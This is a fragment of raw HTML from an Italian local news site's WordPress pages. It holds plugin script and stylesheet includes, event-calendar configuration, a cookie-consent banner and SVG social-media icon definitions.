<link rel='stylesheet' id='basecss-css' href='https://vergatonews24.it/wp-content/plugins/eu-cookie-law/css/style.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack-top-posts-widget-css' href='https://vergatonews24.it/wp-content/plugins/jetpack/modules/widgets/top-posts/style.css?ver=20141013' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack-widget-social-icons-styles-css' href='https://vergatonews24.it/wp-content/plugins/jetpack/modules/widgets/social-icons/social-icons.css?ver=20170506' type='text/css' media='all' />
<link rel='stylesheet' id='eo_front-css' href='https://vergatonews24.it/wp-content/plugins/event-organiser/css/eventorganiser-front-end.min.css?ver=3.12.5' type='text/css' media='all' />
<script type="text/javascript" src="https://vergatonews24.it/wp-content/plugins/vn24mineaddr/public/js/m.js?ver=1622551878" id="vn24mineaddr1-js"></script>
<script type="module"  src="https://vergatonews24.it/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/table-of-contents.95d0dfce.js?ver=4.9.2" id="aioseo/js/src/vue/standalone/blocks/table-of-contents/frontend.js-js"></script>
<script type="text/javascript" id="jetpack-facebook-embed-js-extra">
/* <![CDATA[ */
var jpfbembed = {"appid":"249643311490","locale":"it_IT"};
/* ]]> */
</script>
<script type="text/javascript" src="https://vergatonews24.it/wp-content/plugins/jetpack/_inc/build/facebook-embed.min.js?ver=15.3.1" id="jetpack-facebook-embed-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"35064431\",\"post\":\"0\",\"tz\":\"1\",\"srv\":\"vergatonews24.it\",\"arch_tag\":\"fs\",\"arch_results\":\"1\",\"j\":\"1:15.3.1\"}") ]);
_stq.push([ "clickTrackerInit", "35064431", "0" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202602.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="eucookielaw-scripts-js-extra">
/* <![CDATA[ */
var eucookielaw_data = {"euCookieSet":"","autoBlock":"0","expireTimer":"14","scrollConsent":"0","networkShareURL":"","isCookiePage":"","isRefererWebsite":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://vergatonews24.it/wp-content/plugins/eu-cookie-law/js/scripts.js?ver=3.1.6" id="eucookielaw-scripts-js"></script>
<script type="text/javascript" src="https://vergatonews24.it/wp-content/plugins/event-organiser/js/qtip2.js?ver=3.12.5" id="eo_qtip2-js"></script>
<script type="text/javascript" src="https://vergatonews24.it/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://vergatonews24.it/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.3" id="jquery-ui-controlgroup-js"></script>
<script type="text/javascript" src="https://vergatonews24.it/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.3" id="jquery-ui-checkboxradio-js"></script>
<script type="text/javascript" src="https://vergatonews24.it/wp-includes/js/jquery/ui/button.min.js?ver=1.13.3" id="jquery-ui-button-js"></script>
<script type="text/javascript" src="https://vergatonews24.it/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" src="https://vergatonews24.it/wp-content/plugins/event-organiser/js/moment.min.js?ver=1" id="eo_momentjs-js"></script>
<script type="text/javascript" src="https://vergatonews24.it/wp-content/plugins/event-organiser/js/fullcalendar.min.js?ver=3.12.5" id="eo_fullcalendar-js"></script>
<script type="text/javascript" src="https://vergatonews24.it/wp-content/plugins/event-organiser/js/event-manager.min.js?ver=3.12.5" id="eo-wp-js-hooks-js"></script>
<script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?language=it&amp;ver=6.7.2" id="eo_GoogleMap-js"></script>
<script type="text/javascript" src="https://vergatonews24.it/wp-content/plugins/event-organiser/js/maps/googlemaps-adapter.js?ver=3.12.5" id="eo-googlemaps-adapter-js"></script>
<script type="text/javascript" id="eo_front-js-extra">
/* <![CDATA[ */
var EOAjaxFront = {"adminajax":"https:\/\/vergatonews24.it\/wp-admin\/admin-ajax.php","locale":{"locale":"it","isrtl":false,"monthNames":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"monthAbbrev":["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"],"dayNames":["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],"dayAbbrev":["Dom","Lun","Mar","Mer","Gio","Ven","Sab"],"dayInitial":["D","L","M","M","G","V","S"],"ShowMore":"Mostra tutto","ShowLess":"Riduci","today":"oggi","day":"giorno","week":"settimana","month":"mese","gotodate":"vai alla data","cat":"Visualizza tutte le categorie","venue":"Visualizza tutti i luoghi","tag":"Visualizza tutti i tag","view_all_organisers":"View all organisers","nextText":">","prevText":"<"}};
var eo_widget_cal = {"eo_calendar_widget-2":{"showpastevents":0,"show-long":1,"link-to-single":1,"event-venue":0,"event-category":0}};
/* ]]> */
</script>
<script type="text/javascript" src="https://vergatonews24.it/wp-content/plugins/event-organiser/js/frontend.min.js?ver=3.12.5" id="eo_front-js"></script>
<!-- Eu Cookie Law 3.1.6 --><div class="pea_cook_wrapper pea_cook_bottomright" style="color:#FFFFFF;background:rgb(0,0,0);background: rgba(0,0,0,0.85);"><p>Questo sito o gli strumenti terzi da questo utilizzati si avvalgono di cookie necessari al funzionamento ed utili alle finalità illustrate nella privacy policy.&lt;br&gt;Chiudendo questo banner, scorrendo questa pagina, cliccando su un link o proseguendo la navigazione in altra maniera,&lt;br&gt;acconsenti all&#039;uso dei cookie.&lt;br&gt; <a style="color:#FFFFFF;" href="#" id="fom">Maggiori informazioni</a> <button id="pea_cook_btn" class="pea_cook_btn">Accetta</button></p></div><div class="pea_cook_more_info_popover"><div class="pea_cook_more_info_popover_inner" style="color:#FFFFFF;background-color: rgba(0,0,0,0.9);"><p><div style="color: white">
<h2>Dati personali raccolti per le seguenti finalità ed utilizzando i seguenti servizi</h2>
<ul>
<li><b>Statistica</b> - <b>Wordpress Stat</b><br>
Dati Personali: Cookie e Dati di utilizzo
</li>
</ul>

La privacy policy completa può essere consultata alla <a href="http://vergatonews24.it/privacy-policy">pagina dedicata</a>.
</div></p><p><a style="color:#FFFFFF;" href="#" id="pea_close">Chiudi</a></p></div></div><svg style="position: absolute;width: 0;height: 0;overflow: hidden" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
<defs>
<symbol id="icon-500px" viewBox="0 0 24 24">
<path d="M6.94026,15.1412c.00437.01213.108.29862.168.44064a6.55008,6.55008,0,1,0,6.03191-9.09557,6.68654,6.68654,0,0,0-2.58357.51467A8.53914,8.53914,0,0,0,8.21268,8.61344L8.209,8.61725V3.22948l9.0504-.00008c.32934-.0036.32934-.46353.32934-.61466s0-.61091-.33035-.61467L7.47248,2a.43.43,0,0,0-.43131.42692v7.58355c0,.24466.30476.42131.58793.4819.553.11812.68074-.05864.81617-.2457l.018-.02481A10.52673,10.52673,0,0,1,9.32258,9.258a5.35268,5.35268,0,1,1,7.58985,7.54976,5.417,5.417,0,0,1-3.80867,1.56365,5.17483,5.17483,0,0,1-2.69822-.74478l.00342-4.61111a2.79372,2.79372,0,0,1,.71372-1.78792,2.61611,2.61611,0,0,1,1.98282-.89477,2.75683,2.75683,0,0,1,1.95525.79477,2.66867,2.66867,0,0,1,.79656,1.909,2.724,2.724,0,0,1-2.75849,2.748,4.94651,4.94651,0,0,1-.86254-.13719c-.31234-.093-.44519.34058-.48892.48349-.16811.54966.08453.65862.13687.67489a3.75751,3.75751,0,0,0,1.25234.18375,3.94634,3.94634,0,1,0-2.82444-6.742,3.67478,3.67478,0,0,0-1.13028,2.584l-.00041.02323c-.0035.11667-.00579,2.881-.00644,3.78811l-.00407-.00451a6.18521,6.18521,0,0,1-1.0851-1.86092c-.10544-.27856-.34358-.22925-.66857-.12917-.14192.04372-.57386.17677-.47833.489Zm4.65165-1.08338a.51346.51346,0,0,0,.19513.31818l.02276.022a.52945.52945,0,0,0,.3517.18416.24242.24242,0,0,0,.16577-.0611c.05473-.05082.67382-.67812.73287-.738l.69041.68819a.28978.28978,0,0,0,.21437.11032.53239.53239,0,0,0,.35708-.19486c.29792-.30419.14885-.46821.07676-.54751l-.69954-.69975.72952-.73469c.16-.17311.01874-.35708-.12218-.498-.20461-.20461-.402-.25742-.52855-.14083l-.7254.72665-.73354-.73375a.20128.20128,0,0,0-.14179-.05695.54135.54135,0,0,0-.34379.19648c-.22561.22555-.274.38149-.15656.5059l.73374.7315-.72942.73072A.26589.26589,0,0,0,11.59191,14.05782Zm1.59866-9.915A8.86081,8.86081,0,0,0,9.854,4.776a.26169.26169,0,0,0-.16938.22759.92978.92978,0,0,0,.08619.42094c.05682.14524.20779.531.50006.41955a8.40969,8.40969,0,0,1,2.91968-.55484,7.87875,7.87875,0,0,1,3.086.62286,8.61817,8.61817,0,0,1,2.30562,1.49315.2781.2781,0,0,0,.18318.07586c.15529,0,.30425-.15253.43167-.29551.21268-.23861.35873-.4369.1492-.63538a8.50425,8.50425,0,0,0-2.62312-1.694A9.0177,9.0177,0,0,0,13.19058,4.14283ZM19.50945,18.6236h0a.93171.93171,0,0,0-.36642-.25406.26589.26589,0,0,0-.27613.06613l-.06943.06929A7.90606,7.90606,0,0,1,7.60639,18.505a7.57284,7.57284,0,0,1-1.696-2.51537,8.58715,8.58715,0,0,1-.5147-1.77754l-.00871-.04864c-.04939-.25873-.28755-.27684-.62981-.22448-.14234.02178-.5755.088-.53426.39969l.001.00712a9.08807,9.08807,0,0,0,15.406,4.99094c.00193-.00192.04753-.04718.0725-.07436C19.79425,19.16234,19.87422,18.98728,19.50945,18.6236Z" />
</symbol>
<symbol id="icon-amazon" viewBox="0 0 24 24">
<path d="M13.582,8.182C11.934,8.367,9.78,8.49,8.238,9.166c-1.781,0.769-3.03,2.337-3.03,4.644 c0,2.953,1.86,4.429,4.253,4.429c2.02,0,3.125-0.477,4.685-2.065c0.516,0.747,0.685,1.109,1.629,1.894 c0.212,0.114,0.483,0.103,0.672-0.066l0.006,0.006c0.567-0.505,1.599-1.401,2.18-1.888c0.231-0.188,0.19-0.496,0.009-0.754 c-0.52-0.718-1.072-1.303-1.072-2.634V8.305c0-1.876,0.133-3.599-1.249-4.891C15.23,2.369,13.422,2,12.04,2 C9.336,2,6.318,3.01,5.686,6.351C5.618,6.706,5.877,6.893,6.109,6.945l2.754,0.298C9.121,7.23,9.308,6.977,9.357,6.72 c0.236-1.151,1.2-1.706,2.284-1.706c0.584,0,1.249,0.215,1.595,0.738c0.398,0.584,0.346,1.384,0.346,2.061V8.182z M13.049,14.088 c-0.451,0.8-1.169,1.291-1.967,1.291c-1.09,0-1.728-0.83-1.728-2.061c0-2.42,2.171-2.86,4.227-2.86v0.615 C13.582,12.181,13.608,13.104,13.049,14.088z M20.683,19.339C18.329,21.076,14.917,22,11.979,22c-4.118,0-7.826-1.522-10.632-4.057 c-0.22-0.199-0.024-0.471,0.241-0.317c3.027,1.762,6.771,2.823,10.639,2.823c2.608,0,5.476-0.541,8.115-1.66 C20.739,18.62,21.072,19.051,20.683,19.339z M21.336,21.043c-0.194,0.163-0.379,0.076-0.293-0.139 c0.284-0.71,0.92-2.298,0.619-2.684c-0.301-0.386-1.99-0.183-2.749-0.092c-0.23,0.027-0.266-0.173-0.059-0.319 c1.348-0.946,3.555-0.673,3.811-0.356C22.925,17.773,22.599,19.986,21.336,21.043z" />
</symbol>
<symbol id="icon-apple" viewBox="0 0 24 24">
<path d="M20.07,17.586a10.874,10.874,0,0,1-1.075,1.933,9.822,9.822,0,0,1-1.385,1.674,2.687,2.687,0,0,1-1.78.784,4.462,4.462,0,0,1-1.644-.393,4.718,4.718,0,0,0-1.77-.391,4.878,4.878,0,0,0-1.82.391A4.9,4.9,0,0,1,9.021,22a2.53,2.53,0,0,1-1.82-.8A10.314,10.314,0,0,1,5.752,19.46,11.987,11.987,0,0,1,4.22,16.417a11.143,11.143,0,0,1-.643-3.627,6.623,6.623,0,0,1,.87-3.465A5.1,5.1,0,0,1,6.268,7.483a4.9,4.9,0,0,1,2.463-.695,5.8,5.8,0,0,1,1.9.443,6.123,6.123,0,0,0,1.511.444,9.04,9.04,0,0,0,1.675-.523,5.537,5.537,0,0,1,2.277-.4,4.835,4.835,0,0,1,3.788,1.994,4.213,4.213,0,0,0-2.235,3.827,4.222,4.222,0,0,0,1.386,3.181,4.556,4.556,0,0,0,1.385.909q-.167.483-.353.927ZM16.211,2.4a4.267,4.267,0,0,1-1.094,2.8,3.726,3.726,0,0,1-3.1,1.528A3.114,3.114,0,0,1,12,6.347a4.384,4.384,0,0,1,1.16-2.828,4.467,4.467,0,0,1,1.414-1.061A4.215,4.215,0,0,1,16.19,2a3.633,3.633,0,0,1,.021.4Z" />
</symbol>
<symbol id="icon-apple-podcasts" viewBox="0 0 24 24">
<path d="M20.9988 7.98575C20.9978 7.80475 20.9955 7.6235 20.9907 7.4425C20.98 7.04825 20.9567 6.65025 20.8867 6.2605C20.8155 5.8645 20.6995 5.496 20.5163 5.13625C20.3363 4.78275 20.1012 4.4595 19.821 4.17925C19.5407 3.899 19.2173 3.66375 18.8638 3.48375C18.5043 3.30075 18.1357 3.1845 17.74 3.1135C17.35 3.04325 16.952 3.02025 16.5575 3.0095C16.3765 3.0045 16.1955 3.0025 16.0142 3.0015C15.7992 3 15.5843 3 15.3693 3H8.63075C8.41575 3 8.20075 3 7.98575 3.00125C7.80475 3.00225 7.6235 3.0045 7.4425 3.00925C7.048 3.02 6.65 3.04325 6.26 3.11325C5.86425 3.1845 5.496 3.3005 5.13625 3.4835C4.78275 3.6635 4.4595 3.8985 4.179 4.179C3.89875 4.4595 3.6635 4.78275 3.48375 5.13625C3.3005 5.496 3.1845 5.8645 3.11325 6.2605C3.04325 6.6505 3.02 7.04825 3.00925 7.4425C3.00425 7.6235 3.00225 7.8045 3.00125 7.98575C3 8.20075 3 8.41575 3 8.63075V15.3695C3 15.5845 3 15.7995 3.00125 16.0145C3.00225 16.1955 3.0045 16.3767 3.00925 16.5577C3.02 16.952 3.04325 17.35 3.11325 17.7397C3.1845 18.1357 3.3005 18.5043 3.48375 18.864C3.66375 19.2175 3.89875 19.5407 4.179 19.821C4.4595 20.1015 4.78275 20.3365 5.13625 20.5163C5.49575 20.6993 5.86425 20.8155 6.26 20.8865C6.65 20.9567 7.048 20.9797 7.4425 20.9905C7.6235 20.9955 7.8045 20.9975 7.98575 20.9985C8.20075 21 8.41575 21 8.63075 21H15.3695C15.5845 21 15.7995 21 16.0145 20.9988C16.1955 20.9978 16.3767 20.9955 16.5577 20.9907C16.9522 20.98 17.3502 20.9567 17.7402 20.8867C18.136 20.8155 18.5043 20.6995 18.864 20.5165C19.2175 20.3365 19.5408 20.1015 19.8213 19.8213C20.1015 19.5408 20.3368 19.2175 20.5165 18.8643C20.6998 18.5045 20.8157 18.136 20.887 17.74C20.957 17.35 20.9802 16.9522 20.991 16.558C20.996 16.377 20.998 16.196 20.999 16.0147C21 15.7992 21 15.5843 21 15.3693V8.63075C21 8.41575 21 8.20075 20.9988 7.98575ZM13.3787 14.9288C13.3357 15.433 13.2545 16.1055 13.148 16.7902C13.0722 17.2775 13.0108 17.5408 12.9548 17.729C12.864 18.0343 12.5248 18.3013 11.9943 18.3013C11.4638 18.3013 11.1245 18.0343 11.0337 17.729C10.9777 17.5408 10.9162 17.2775 10.8405 16.7902C10.7342 16.1055 10.6527 15.433 10.6097 14.9288C10.5647 14.3995 10.5413 14.0685 10.583 13.6842C10.6045 13.4857 10.6725 13.3465 10.8015 13.2105C11.0485 12.95 11.4823 12.783 11.9943 12.783C12.5063 12.783 12.9403 12.95 13.187 13.2105C13.316 13.3465 13.384 13.4857 13.4055 13.6842C13.4473 14.0687 13.4237 14.3998 13.3787 14.9288ZM9.84925 13.65C9.901 13.6985 9.9285 13.7675 9.92475 13.838C9.91275 14.0533 9.917 14.2625 9.9315 14.499C9.93525 14.5617 9.86475 14.6022 9.81275 14.5667C8.777 13.8595 8.1005 12.6638 8.11775 11.314C8.144 9.262 9.78975 7.571 11.8413 7.4915C14.0485 7.406 15.8717 9.17625 15.8717 11.3645C15.8717 12.6933 15.1993 13.868 14.1768 14.5665C14.1248 14.602 14.054 14.5617 14.058 14.499C14.0722 14.2627 14.0767 14.0535 14.0645 13.8383C14.0605 13.7675 14.0883 13.6985 14.14 13.65C14.7498 13.0777 15.1313 12.265 15.1313 11.3647C15.1313 9.59475 13.6565 8.1625 11.8708 8.2315C10.2278 8.29525 8.9025 9.63725 8.85925 11.2805C8.83425 12.214 9.2205 13.0597 9.84925 13.65ZM13.3413 10.8925C13.3413 11.6362 12.7383 12.239 11.9943 12.239C11.2503 12.239 10.6473 11.6362 10.6473 10.8925C10.6473 10.1487 11.2503 9.546 11.9943 9.546C12.7383 9.546 13.3413 10.1487 13.3413 10.8925ZM13.9097 16.824C13.8545 16.8435 13.7985 16.7975 13.8073 16.7397C13.837 16.5417 13.8652 16.343 13.891 16.1473C13.9002 16.0783 13.944 16.0183 14.0077 15.9905C15.7915 15.2118 17.0413 13.4315 17.0413 11.3645C17.0413 8.56875 14.7548 6.29675 11.9528 6.31925C9.212 6.3415 6.974 8.575 6.9475 11.315C6.92725 13.4027 8.18275 15.2052 9.9805 15.9902C10.0445 16.0182 10.0885 16.0778 10.0978 16.147C10.1235 16.3428 10.1517 16.5417 10.1815 16.7397C10.1902 16.7977 10.1342 16.8435 10.079 16.824C7.8045 16.0243 6.17575 13.8423 6.20725 11.2915C6.24625 8.1425 8.8275 5.58775 11.9775 5.579C15.1765 5.57 17.7817 8.16875 17.7817 11.3647C17.7817 13.884 16.1625 16.032 13.9097 16.824Z" />
</symbol>
<symbol id="icon-bandcamp" viewBox="0 0 24 24">
<path d="M15.27 17.289 3 17.289 8.73 6.711 21 6.711 15.27 17.289" />
</symbol>
<symbol id="icon-behance" viewBox="0 0 24 24">
<path d="M7.799,5.698c0.589,0,1.12,0.051,1.606,0.156c0.482,0.102,0.894,0.273,1.241,0.507c0.344,0.235,0.612,0.546,0.804,0.938 c0.188,0.387,0.281,0.871,0.281,1.443c0,0.619-0.141,1.137-0.421,1.551c-0.284,0.413-0.7,0.751-1.255,1.014 c0.756,0.218,1.317,0.601,1.689,1.146c0.374,0.549,0.557,1.205,0.557,1.975c0,0.623-0.12,1.161-0.359,1.612 c-0.241,0.457-0.569,0.828-0.973,1.114c-0.408,0.288-0.876,0.5-1.399,0.637C9.052,17.931,8.514,18,7.963,18H2V5.698H7.799 M7.449,10.668c0.481,0,0.878-0.114,1.192-0.345c0.311-0.228,0.463-0.603,0.463-1.119c0-0.286-0.051-0.523-0.152-0.707 C8.848,8.315,8.711,8.171,8.536,8.07C8.362,7.966,8.166,7.894,7.94,7.854c-0.224-0.044-0.457-0.06-0.697-0.06H4.709v2.874H7.449z M7.6,15.905c0.267,0,0.521-0.024,0.759-0.077c0.243-0.053,0.457-0.137,0.637-0.261c0.182-0.12,0.332-0.283,0.441-0.491 C9.547,14.87,9.6,14.602,9.6,14.278c0-0.633-0.18-1.084-0.533-1.357c-0.356-0.27-0.83-0.404-1.413-0.404H4.709v3.388L7.6,15.905z M16.162,15.864c0.367,0.358,0.897,0.538,1.583,0.538c0.493,0,0.92-0.125,1.277-0.374c0.354-0.248,0.571-0.514,0.654-0.79h2.155 c-0.347,1.072-0.872,1.838-1.589,2.299C19.534,18,18.67,18.23,17.662,18.23c-0.701,0-1.332-0.113-1.899-0.337 c-0.567-0.227-1.041-0.544-1.439-0.958c-0.389-0.415-0.689-0.907-0.904-1.484c-0.213-0.574-0.32-1.21-0.32-1.899 c0-0.666,0.11-1.288,0.329-1.863c0.222-0.577,0.529-1.075,0.933-1.492c0.406-0.42,0.885-0.751,1.444-0.994 c0.558-0.241,1.175-0.363,1.857-0.363c0.754,0,1.414,0.145,1.98,0.44c0.563,0.291,1.026,0.686,1.389,1.181 c0.363,0.493,0.622,1.057,0.783,1.69c0.16,0.632,0.217,1.292,0.171,1.983h-6.428C15.557,14.84,15.795,15.506,16.162,15.864 M18.973,11.184c-0.291-0.321-0.783-0.496-1.384-0.496c-0.39,0-0.714,0.066-0.973,0.2c-0.254,0.132-0.461,0.297-0.621,0.491 c-0.157,0.197-0.265,0.405-0.328,0.628c-0.063,0.217-0.101,0.413-0.111,0.587h3.98C19.478,11.969,19.265,11.509,18.973,11.184z M15.057,7.738h4.985V6.524h-4.985L15.057,7.738z" />
</symbol>
<symbol id="icon-blogger" viewBox="0 0 24 24">
<path d="M14.722,14.019c0,0.361-0.293,0.654-0.654,0.654H9.977c-0.361,0-0.654-0.293-0.654-0.654s0.293-0.654,0.654-0.654h4.091C14.429,13.365,14.722,13.658,14.722,14.019z M9.981,10.698h2.038c0.382,0,0.692-0.31,0.692-0.692c0-0.382-0.31-0.692-0.692-0.692H9.981c-0.382,0-0.692,0.31-0.692,0.692C9.289,10.388,9.599,10.698,9.981,10.698z M21,5v14c0,1.105-0.895,2-2,2H5c-1.105,0-2-0.895-2-2V5c0-1.105,0.895-2,2-2h14C20.105,3,21,3.895,21,5z M17.544,11.39c0-0.398-0.322-0.72-0.72-0.72h-0.607l-0.013,0.001c-0.38,0-0.692-0.295-0.718-0.668l-0.001-0.008c0-1.988-1.611-3.599-3.599-3.599h-1.816c-1.988,0-3.599,1.611-3.599,3.599v3.947c0,1.987,1.611,3.599,3.599,3.599h3.874c1.988,0,3.599-1.611,3.599-3.599L17.544,11.39z" />
</symbol>
<symbol id="icon-bluesky" viewBox="0 0 24 24">
<path d="M21.2 3.3C20.7 3.1 19.8 2.8 17.6 4.3C15.4 6 12.9 9.2 12 11C11.1 9.2 8.6 6 6.3 4.3C4.1 2.7 3.3 3 2.7 3.3C2.1 3.6 2 4.6 2 5.1C2 5.6 2.3 9.8 2.5 10.5C3.2 12.8 5.6 13.6 7.8 13.3C4.5 13.8 1.6 15 5.4 19.2C9.6 23.5 11.1 18.3 11.9 15.6C12.7 18.3 13.6 23.3 18.3 19.2C21.9 15.6 19.3 13.8 16 13.3C18.2 13.5 20.6 12.8 21.3 10.5C21.7 9.8 22 5.7 22 5.1C22 4.6 21.9 3.6 21.2 3.3Z" />
</symbol>
<symbol id="icon-chain" viewBox="0 0 24 24">
<path d="M19.647,16.706a1.134,1.134,0,0,0-.343-.833l-2.549-2.549a1.134,1.134,0,0,0-.833-.343,1.168,1.168,0,0,0-.883.392l.233.226q.2.189.264.264a2.922,2.922,0,0,1,.184.233.986.986,0,0,1,.159.312,1.242,1.242,0,0,1,.043.337,1.172,1.172,0,0,1-1.176,1.176,1.237,1.237,0,0,1-.337-.043,1,1,0,0,1-.312-.159,2.76,2.76,0,0,1-.233-.184q-.073-.068-.264-.264l-.226-.233a1.19,1.19,0,0,0-.4.895,1.134,1.134,0,0,0,.343.833L15.837,19.3a1.13,1.13,0,0,0,.833.331,1.18,1.18,0,0,0,.833-.318l1.8-1.789a1.12,1.12,0,0,0,.343-.821Zm-8.615-8.64a1.134,1.134,0,0,0-.343-.833L8.163,4.7a1.134,1.134,0,0,0-.833-.343,1.184,1.184,0,0,0-.833.331L4.7,6.473a1.12,1.12,0,0,0-.343.821,1.134,1.134,0,0,0,.343.833l2.549,2.549a1.13,1.13,0,0,0,.833.331,1.184,1.184,0,0,0,.883-.38L8.728,10.4q-.2-.189-.264-.264A2.922,2.922,0,0,1,8.28,9.9a.986.986,0,0,1-.159-.312,1.242,1.242,0,0,1-.043-.337A1.172,1.172,0,0,1,9.254,8.079a1.237,1.237,0,0,1,.337.043,1,1,0,0,1,.312.159,2.761,2.761,0,0,1,.233.184q.073.068.264.264l.226.233a1.19,1.19,0,0,0,.4-.895ZM22,16.706a3.343,3.343,0,0,1-1.042,2.488l-1.8,1.789a3.536,3.536,0,0,1-4.988-.025l-2.525-2.537a3.384,3.384,0,0,1-1.017-2.488,3.448,3.448,0,0,1,1.078-2.561l-1.078-1.078a3.434,3.434,0,0,1-2.549,1.078,3.4,3.4,0,0,1-2.5-1.029L3.029,9.794A3.4,3.4,0,0,1,2,7.294,3.343,3.343,0,0,1,3.042,4.806l1.8-1.789A3.384,3.384,0,0,1,7.331,2a3.357,3.357,0,0,1,2.5,1.042l2.525,2.537a3.384,3.384,0,0,1,1.017,2.488,3.448,3.448,0,0,1-1.078,2.561l1.078,1.078a3.551,3.551,0,0,1,5.049-.049l2.549,2.549A3.4,3.4,0,0,1,22,16.706Z" />
</symbol>
<symbol id="icon-codepen" viewBox="0 0 24 24">
<path d="M22.016,8.84c-0.002-0.013-0.005-0.025-0.007-0.037c-0.005-0.025-0.008-0.048-0.015-0.072 c-0.003-0.015-0.01-0.028-0.013-0.042c-0.008-0.02-0.015-0.04-0.023-0.062c-0.007-0.015-0.013-0.028-0.02-0.042 c-0.008-0.02-0.018-0.037-0.03-0.057c-0.007-0.013-0.017-0.027-0.025-0.038c-0.012-0.018-0.023-0.035-0.035-0.052 c-0.01-0.013-0.02-0.025-0.03-0.037c-0.015-0.017-0.028-0.032-0.043-0.045c-0.01-0.012-0.022-0.023-0.035-0.035 c-0.015-0.015-0.032-0.028-0.048-0.04c-0.012-0.01-0.025-0.02-0.037-0.03c-0.005-0.003-0.01-0.008-0.015-0.012l-9.161-6.096 c-0.289-0.192-0.666-0.192-0.955,0L2.359,8.237C2.354,8.24,2.349,8.245,2.344,8.249L2.306,8.277 c-0.017,0.013-0.033,0.027-0.048,0.04C2.246,8.331,2.234,8.342,2.222,8.352c-0.015,0.015-0.028,0.03-0.042,0.047 c-0.012,0.013-0.022,0.023-0.03,0.037C2.139,8.453,2.125,8.471,2.115,8.488C2.107,8.501,2.099,8.514,2.09,8.526 C2.079,8.548,2.069,8.565,2.06,8.585C2.054,8.6,2.047,8.613,2.04,8.626C2.032,8.648,2.025,8.67,2.019,8.69 c-0.005,0.013-0.01,0.027-0.013,0.042C1.999,8.755,1.995,8.778,1.99,8.803C1.989,8.817,1.985,8.828,1.984,8.84 C1.978,8.879,1.975,8.915,1.975,8.954v6.093c0,0.037,0.003,0.075,0.008,0.112c0.002,0.012,0.005,0.025,0.007,0.038 c0.005,0.023,0.008,0.047,0.015,0.072c0.003,0.015,0.008,0.028,0.013,0.04c0.007,0.022,0.013,0.042,0.022,0.063 c0.007,0.015,0.013,0.028,0.02,0.04c0.008,0.02,0.018,0.038,0.03,0.058c0.007,0.013,0.015,0.027,0.025,0.038 c0.012,0.018,0.023,0.035,0.035,0.052c0.01,0.013,0.02,0.025,0.03,0.037c0.013,0.015,0.028,0.032,0.042,0.045 c0.012,0.012,0.023,0.023,0.035,0.035c0.015,0.013,0.032,0.028,0.048,0.04l0.038,0.03c0.005,0.003,0.01,0.007,0.013,0.01 l9.163,6.095C11.668,21.953,11.833,22,12,22c0.167,0,0.332-0.047,0.478-0.144l9.163-6.095l0.015-0.01 c0.013-0.01,0.027-0.02,0.037-0.03c0.018-0.013,0.035-0.028,0.048-0.04c0.013-0.012,0.025-0.023,0.035-0.035 c0.017-0.015,0.03-0.032,0.043-0.045c0.01-0.013,0.02-0.025,0.03-0.037c0.013-0.018,0.025-0.035,0.035-0.052 c0.008-0.013,0.018-0.027,0.025-0.038c0.012-0.02,0.022-0.038,0.03-0.058c0.007-0.013,0.013-0.027,0.02-0.04 c0.008-0.022,0.015-0.042,0.023-0.063c0.003-0.013,0.01-0.027,0.013-0.04c0.007-0.025,0.01-0.048,0.015-0.072 c0.002-0.013,0.005-0.027,0.007-0.037c0.003-0.042,0.007-0.079,0.007-0.117V8.954C22.025,8.915,22.022,8.879,22.016,8.84z M12.862,4.464l6.751,4.49l-3.016,2.013l-3.735-2.492V4.464z M11.138,4.464v4.009l-3.735,2.494L4.389,8.954L11.138,4.464z M3.699,10.562L5.853,12l-2.155,1.438V10.562z M11.138,19.536l-6.749-4.491l3.015-2.011l3.735,2.492V19.536z M12,14.035L8.953,12 L12,9.966L15.047,12L12,14.035z M12.862,19.536v-4.009l3.735-2.492l3.016,2.011L12.862,19.536z M20.303,13.438L18.147,12 l2.156-1.438L20.303,13.438z" />
</symbol>
<symbol id="icon-deviantart" viewBox="0 0 24 24">
<path d="M 18.19 5.636 18.19 2 18.188 2 14.553 2 14.19 2.366 12.474 5.636 11.935 6 5.81 6 5.81 10.994 9.177 10.994 9.477 11.357 5.81 18.363 5.81 22 5.811 22 9.447 22 9.81 21.634 11.526 18.364 12.065 18 18.19 18 18.19 13.006 14.823 13.006 14.523 12.641 18.19 5.636z" />
</symbol>
<symbol id="icon-digg" viewBox="0 0 24 24">
<path d="M4.5,5.4h2.2V16H1V8.5h3.5V5.4L4.5,5.4z M4.5,14.2v-4H3.2v4H4.5z M7.6,8.5V16h2.2V8.5C9.8,8.5,7.6,8.5,7.6,8.5z M7.6,5.4 v2.2h2.2V5.4C9.8,5.4,7.6,5.4,7.6,5.4z M10.7,8.5h5.7v10.1h-5.7v-1.8h3.5V16h-3.5C10.7,16,10.7,8.5,10.7,8.5z M14.2,14.2v-4h-1.3v4 H14.2z M17.3,8.5H23v10.1h-5.7v-1.8h3.5V16h-3.5C17.3,16,17.3,8.5,17.3,8.5z M20.8,14.2v-4h-1.3v4H20.8z" />
</symbol>
<symbol id="icon-discord" viewBox="0 0 24 24">
